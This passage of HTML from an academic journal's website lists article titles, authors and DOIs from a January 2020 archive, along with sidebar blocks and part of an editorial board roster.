  <div class="views-field views-field-field-doi">        <div class="field-content"></div>  </div></li>
          <li class="views-row views-row-116 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/phaeohyphomycosis-meningitis-immunocompetent-person-case-report-and-review-literature">Phaeohyphomycosis meningitis in an immunocompetent person:  a case report and review of literature</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Krishanko Das, Prof. Nandini Chatterjee, Prof. Shantasil Pain and Sourin Mukherjee</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/phaeohyphomycosis-meningitis-immunocompetent-person-case-report-and-review-literature">DOI: https://doi.org/10.24941/ijcr.37577.01.2020</a></div>  </div></li>
          <li class="views-row views-row-117 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/value-ultra-sound-evaluation-focal-hepatic-lesions">The value of ultra sound in evaluation of the focal hepatic lesions</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Heba Zaid Mohammed Wafeq, Dr. Khairi  Awaad  Hamad and Dr. Israa  Basheer  Abd Allah</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/value-ultra-sound-evaluation-focal-hepatic-lesions">DOI: https://doi.org/10.24941/ijcr.37663.01.2020</a></div>  </div></li>
          <li class="views-row views-row-118 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/lifestyle-disorders-preventive-approach-through-ayurveda">Lifestyle disorders- preventive approach through ayurveda</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Pratiksha D. Talawar and Sarika S. Kandharkar</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/lifestyle-disorders-preventive-approach-through-ayurveda">DOI: https://doi.org/10.24941/ijcr.37709.01.2020</a></div>  </div></li>
          <li class="views-row views-row-119 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/brenner-tumor-ovary-mutiparous-woman-%E2%80%93-rare-case-report">Brenner tumor of ovary in mutiparous woman – a rare case report</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Indu Yadav,  Dr. Charnjeet alhuwalia, Dr. Manju Yadav and Dr. A.K Yadav</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/brenner-tumor-ovary-mutiparous-woman-%E2%80%93-rare-case-report">DOI: https://doi.org/10.24941/ijcr.37718.01.2020</a></div>  </div></li>
          <li class="views-row views-row-120 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/significance-serum-concentration-hemerine-assessment-coronary-disease-diabetes">Significance of serum concentration of hemerine in the assessment of coronary disease in diabetes</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Sanela Halilovic Suskic, Amer Suskic, Alina Fazlic, Mirela Hadzifejzovic, Aida Vatres  and Muhamed Zuko</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/significance-serum-concentration-hemerine-assessment-coronary-disease-diabetes">DOI: https://doi.org/10.24941/ijcr.37722.01.2020</a></div>  </div></li>
          <li class="views-row views-row-121 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/paperless-partogram-%E2%80%93-simple-and-acceptable-alternative-who-modified-partograph-resource">Paperless partogram – a simple and acceptable alternative to who modified partograph in resource poor setting</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Nishat Akhtar and Dr. Nazli Tarannum</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/paperless-partogram-%E2%80%93-simple-and-acceptable-alternative-who-modified-partograph-resource">DOI: https://doi.org/10.24941/ijcr.37736.01.2020</a></div>  </div></li>
          <li class="views-row views-row-122 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/comparative-evaluation-effect-three-natural-antioxidants-bond-strength-composite-resin">The comparative evaluation of effect of three natural antioxidants on the bond strength of composite resin to bleached enamel – an in-vitro study</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Amulya Vittal Rai and Dr. Balaram Damodar Naik</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/comparative-evaluation-effect-three-natural-antioxidants-bond-strength-composite-resin">DOI: https://doi.org/10.24941/ijcr.37756.01.2020</a></div>  </div></li>
          <li class="views-row views-row-123 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/comparison-two-different-techniques-fabrication-ocular-prosthesis%E2%80%93-conventional-paint">Comparison of two different techniques of fabrication of an ocular prosthesis– a conventional paint on technique and a digital photography technique – report of two cases</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Monisha, K.P., Dr. Meena Ajay Aras and Dr. Vidya Chitre</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/comparison-two-different-techniques-fabrication-ocular-prosthesis%E2%80%93-conventional-paint">DOI: https://doi.org/10.24941/ijcr.37776.01.2020</a></div>  </div></li>
          <li class="views-row views-row-124 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/pelvic-lymphadenectomy-radical-perineal-prostatectomy-perineal-inscision-our-initial">Pelvic lymphadenectomy in radical perineal prostatectomy via perineal inscision our initial experience; case series</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Kunal Singh</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/pelvic-lymphadenectomy-radical-perineal-prostatectomy-perineal-inscision-our-initial">DOI: https://doi.org/10.24941/ijcr.37825.01.2020</a></div>  </div></li>
          <li class="views-row views-row-125 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/status-and-influencing-factors-health-literacy-diabetes-prevention-among-elderly-individuals">The status and influencing factors of health literacy of diabetes prevention among elderly individuals in rural China</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Wanyi Zhong and Huilan Xu</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/status-and-influencing-factors-health-literacy-diabetes-prevention-among-elderly-individuals">DOI: https://doi.org/10.24941/ijcr.37551.01.2020</a></div>  </div></li>
          <li class="views-row views-row-126 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/tackling-urban-poverty-through-decentralization">Tackling urban poverty through decentralization</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Ms. Ritwika Verma and Ms. Deshna Suryanarayan</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/tackling-urban-poverty-through-decentralization">DOI: https://doi.org/10.24941/ijcr.37640.01.2020</a></div>  </div></li>
          <li class="views-row views-row-127 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/effects-services-marketing-mix-customer-satisfaction-and-loyalty-commercial-bank-ethiopia">Effects of services marketing mix on customer satisfaction and loyalty in commercial bank of ethiopia: evidence from hawassa district, Ethiopia</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Teshale Shode</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/effects-services-marketing-mix-customer-satisfaction-and-loyalty-commercial-bank-ethiopia">DOI: https://doi.org/10.24941/ijcr.37860.01.2020</a></div>  </div></li>
          <li class="views-row views-row-128 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/problems-encountered-students-reading-skill-case-study">Problems encountered by students in reading skill: a case study</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Abdel hafiz Abdelrahman Mohammed Taha and Prof. Tahiyah Alshaikh Yousif</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/problems-encountered-students-reading-skill-case-study">DOI: https://doi.org/10.24941/ijcr.37815.01.2020</a></div>  </div></li>
          <li class="views-row views-row-129 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/factors-affecting-speaking-skill-performance-first-level-students-king-khalid-university">Factors affecting the speaking skill performance of first level students in king khalid university, kingdom of Saudi Arabia</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Mrs. Saleha Hussain Saad Al Ahmari and Dr. Akilandeeswari, K.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/factors-affecting-speaking-skill-performance-first-level-students-king-khalid-university">DOI: https://doi.org/10.24941/ijcr.37995.01.2020</a></div>  </div></li>
          <li class="views-row views-row-130 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/laboratory-quality-improvement-isoiec-17025-accreditation-case-study-pcsir">Laboratory quality improvement by iso/iec-17025 accreditation: a case study of pcsir</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Aijaz Panhwar, M. Azhar Naeem, Syed Zainulibad, Mehtab Ahmed, Aijaz ul Haq and  Siraj ul Haq</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/laboratory-quality-improvement-isoiec-17025-accreditation-case-study-pcsir">DOI: https://doi.org/10.24941/ijcr.37844.01.2020</a></div>  </div></li>
          <li class="views-row views-row-131 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/seroprevalence-mono-infection-and-co-infection-dengue-and-chikungunya-children-tertiary-care">Seroprevalence of mono-infection and co-infection with dengue and chikungunya in children in a tertiary care hospital</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Kiranmai R., Dr. Satyanarayana O., MD., DLO., Dr. Srinivasa Rao CH., M.D., Dr. Rajaram G., MD., D.D and Dr. Janardhana Raju B., M.D.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/seroprevalence-mono-infection-and-co-infection-dengue-and-chikungunya-children-tertiary-care">DOI: https://doi.org/10.24941/ijcr.37893.01.2020</a></div>  </div></li>
          <li class="views-row views-row-132 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/letrozole-versus-clomiphene-first-line-treatment-sub-fertile-couples-prospective-randomized">Letrozole versus clomiphene as first line of treatment in sub-fertile couples - a prospective randomized trial</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Namita Chandra, Sunita Chandra, Navneet Kumar and Shaleen Chandra</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/letrozole-versus-clomiphene-first-line-treatment-sub-fertile-couples-prospective-randomized">DOI: https://doi.org/10.24941/ijcr.37980.01.2020</a></div>  </div></li>
          <li class="views-row views-row-133 views-row-odd views-row-last">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/management-case-generalized-severe-chronic-periodontitis-pyogenic-granuloma-associated-use">Management of a case of generalized severe chronic periodontitis with pyogenic granuloma associated with the use of combined oral contraceptive pill: a case report</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Nitin Kumar Verma</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/management-case-generalized-severe-chronic-periodontitis-pyogenic-granuloma-associated-use">DOI: https://doi.org/10.24941/ijcr.37820.01.2020</a></div>  </div></li>
      </ol></div>    </div>
  
  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->

    </div> <!-- /#contentmiddle -->

          <div id="rightside">
              <div class="region region-sidebar-second">
      <div id="block-block-18" class="block block-block">

        <h2 >ONLINE PAYPAL PAYMENT</h2>
    
  <div class="content">
    <div><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top"><input name="cmd" type="hidden" value="_s-xclick" /> <input name="hosted_button_id" type="hidden" value="R5PP4J6A42C7A" /> <input alt="PayPal – The safer, easier way to pay online!" border="0" name="submit" src="https://www.paypalobjects.com/en_GB/i/btn/btn_paynowCC_LG.gif" type="image" /> <img alt="" border="0" height="4" src="https://www.paypalobjects.com/en_GB/i/scr/pixel.gif" width="4" /></form></div>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-19" class="block block-block">

        <h2 >IJMCE RECOMMENDATION</h2>
    
  <div class="content">
    <p><img alt="" height="150" src="/sites/default/files/icmje.png" width="265" /></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-views-monthly-archive-block" class="block block-views">

        <h2 >Monthly archive</h2>
    
  <div class="content">
    <div class="view view-monthly-archive view-id-monthly_archive view-display-id-block view-dom-id-0a77c635b8becb3ef17d14ed7e30095c">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/monthly-archive/202512">December 2025</a>
          </li>
      <li><a href="/monthly-archive/202511">November 2025</a>
          </li>
      <li><a href="/monthly-archive/202510">October 2025</a>
          </li>
      <li><a href="/monthly-archive/202509">September 2025</a>
          </li>
      <li><a href="/monthly-archive/202508">August 2025</a>
          </li>
      <li><a href="/monthly-archive/202507">July 2025</a>
          </li>
      <li><a href="/monthly-archive/202506">June 2025</a>
          </li>
      <li><a href="/monthly-archive/202505">May 2025</a>
          </li>
      <li><a href="/monthly-archive/202504">April 2025</a>
          </li>
      <li><a href="/monthly-archive/202503">March 2025</a>
          </li>
      <li><a href="/monthly-archive/202502">February 2025</a>
          </li>
      <li><a href="/monthly-archive/202501">January 2025</a>
          </li>
      <li><a href="/monthly-archive/202412">December 2024</a>
          </li>
      <li><a href="/monthly-archive/202411">November 2024</a>
          </li>
      <li><a href="/monthly-archive/202410">October 2024</a>
          </li>
      <li><a href="/monthly-archive/202409">September 2024</a>
          </li>
      <li><a href="/monthly-archive/202408">August 2024</a>
          </li>
      <li><a href="/monthly-archive/202407">July 2024</a>
          </li>
      <li><a href="/monthly-archive/202406">June 2024</a>
          </li>
      <li><a href="/monthly-archive/202405">May 2024</a>
          </li>
      <li><a href="/monthly-archive/202404">April 2024</a>
          </li>
      <li><a href="/monthly-archive/202403">March 2024</a>
          </li>
      <li><a href="/monthly-archive/202402">February 2024</a>
          </li>
      <li><a href="/monthly-archive/202401">January 2024</a>
          </li>
      <li><a href="/monthly-archive/202312">December 2023</a>
          </li>
      <li><a href="/monthly-archive/202311">November 2023</a>
          </li>
      <li><a href="/monthly-archive/202310">October 2023</a>
          </li>
      <li><a href="/monthly-archive/202309">September 2023</a>
          </li>
      <li><a href="/monthly-archive/202308">August 2023</a>
          </li>
      <li><a href="/monthly-archive/202307">July 2023</a>
          </li>
    </ul>
</div>
    </div>
  
      <div class="item-list"><ul class="pager"><li class="pager-previous first">&nbsp;</li>
<li class="pager-current">1 of 7</li>
<li class="pager-next last"><a href="/monthly-archive/202001?page=1">››</a></li>
</ul></div>  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
<div id="block-block-5" class="block block-block">

        <h2 >Advantages of IJCR</h2>
    
  <div class="content">
    <ul>
<li>Rapid Publishing</li>
<li>Professional publishing practices</li>
<li>Indexing in leading database</li>
<li>High level of citation</li>
<li>High Qualitiy reader base</li>
<li>High level author suport</li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-10" class="block block-block">

        <h2 >Plagiarism Detection</h2>
    
  <div class="content">
    <p><span style="font-family:arial; font-size:12px"><span style="color:#000000; font-size:12px">IJCR is following an instant policy on rejection those received papers with plagiarism rate of </span><span style="color:#ff0000; font-size:12px"><strong>more than 20%</strong></span><span style="color:#000000; font-size:12px">. So, All of authors and contributors must check their papers before submission to making assurance of following our anti-plagiarism policies.</span></span></p>
<p> </p>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
    
  </div>

  <div class="clear"></div>

  <div id="bottom_author">
            <div id="bottom_author">      <div class="region region-corres-author">
      <div id="block-block-15" class="block block-block">

        <h2 >EDITORIAL BOARD</h2>
    
  <div class="content">
    <marquee behavior="scroll" direction="left" onmouseover="this.stop();" onmouseout="this.start();" height="250px" scrollamount="2">
<div class="view view-editorial-board view-id-editorial_board view-display-id-block view-dom-id-203623683afc02b0d7bb61dad67caef9">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/ma.jpg" width="186" height="206" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">MIEZAN Essou Koffi Benjamin</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Côte d’Ivoire</div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Govind%20Simun.jpg" width="186" height="208" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Govindaiah Simuni</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> USA</div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/smmmmmmmmm.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr.  Swamy KRM</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20abdul%20Hannan%20copy_0.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Abdul Hannan A.M.S</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Saudi Arabia.</div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/xxxxxxxxxxxxxx.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Luai Farhan Zghair</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iraq</div>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Hasan%20Ali%20Abed%20Al-Zu%E2%80%99bi.jpg%20Jordanian.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Hasan Ali Abed Al-Zu’bi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Jordanian</div>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Fredrick%20OJIJA%2C%20Tanzanian.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Fredrick OJIJA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Tanzanian</div>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Firuza%20M.%20Tursunkhodjaeva%2C%20Uzbekistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Firuza M. Tursunkhodjaeva</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Uzbekistan</div>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Faraz%20Ahmed%20Farooqi%2C%20Saudi%20Arabia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Faraz Ahmed Farooqi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Saudi Arabia</div>  </div>  </div>
  <div class="views-row views-row-10 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Eric%20Randy%20Reyes%20Politud%2C%20Philippines%2C%20erpolitud%40yahoo.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Eric Randy Reyes Politud</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Philippines</div>  </div>  </div>
  <div class="views-row views-row-11 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Elsadig%20Gasoom%20FadelAlla%20Elbashir%2C%20Sudan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Elsadig Gasoom FadelAlla Elbashir</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Sudan</div>  </div>  </div>
  <div class="views-row views-row-12 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Eapen%2C%20Asha%20Sarah.jpg%2C%20USA%2C%20aeapen%40siue.edu_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Eapen, Asha Sarah</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">United State</div>  </div>  </div>
  <div class="views-row views-row-13 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.Arun%20Kumar%20A%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr.Arun Kumar A</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-14 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Zafar%20Iqbal%2C%20Pakistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Zafar Iqbal</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-15 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20SHAHERA%20S.PATEL%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. SHAHERA S.PATEL</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-16 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Ruchika%20Khanna.jpg%2C%20Inida%2C%20mini_coolsml24%40yahoo.com%2C%20mini.coolsml%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Ruchika Khanna</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-17 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Recep%20TAS%20%2C%20Turkey.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Recep TAS</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Turkey</div>  </div>  </div>
  <div class="views-row views-row-18 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Rasha%20Ali%20Eldeeb%2C%20Egypt.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Rasha Ali Eldeeb</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Egypt</div>  </div>  </div>
  <div class="views-row views-row-19 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Pralhad%20Kanhaiyalal%20Rahangdale%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Pralhad Kanhaiyalal Rahangdale</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-20 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/DR.%20PATRICK%20D.%20CERNA%2C%20Philippines.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. PATRICK D. CERNA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Philippines</div>  </div>  </div>
  <div class="views-row views-row-21 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Nicolas%20Padilla-%20Raygoza%2C%20%20Mexico.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Nicolas Padilla- Raygoza</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Mexico</div>  </div>  </div>
  <div class="views-row views-row-22 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Mustafa%20Y.%20G.%20Younis%2C%20Libiya.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Mustafa Y. G. Younis</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Libiya</div>  </div>  </div>
  <div class="views-row views-row-23 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Muhammad%20shoaib%20Ahmedani%2C%20Saudi%20Arabia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Muhammad shoaib Ahmedani</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Saudi Arabia</div>  </div>  </div>
  <div class="views-row views-row-24 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/DR.%20MUHAMMAD%20ISMAIL%20MOHMAND%2C%20UK%2C%20muhammadismail1745%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> DR. MUHAMMAD ISMAIL MOHMAND</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">United State</div>  </div>  </div>
  <div class="views-row views-row-25 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/DR.%20MAHESH%20SHIVAJI%20CHAVAN%2C%20India%2C%20drmahesh_1000%40yahoo.co_.in_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> DR. MAHESH SHIVAJI CHAVAN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-26 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/DR.%20M.%20ARUNA%2C%20India%20%20ok.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. M. ARUNA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-27 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Lim%20Gee%20Nee%2C%20Malaysia%2C%20gnlim08%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Lim Gee Nee</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Malaysia</div>  </div>  </div>
  <div class="views-row views-row-28 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Jatinder%20Pal%20Singh%20Chawla%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Jatinder Pal Singh Chawla</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-29 views-row-odd">
      
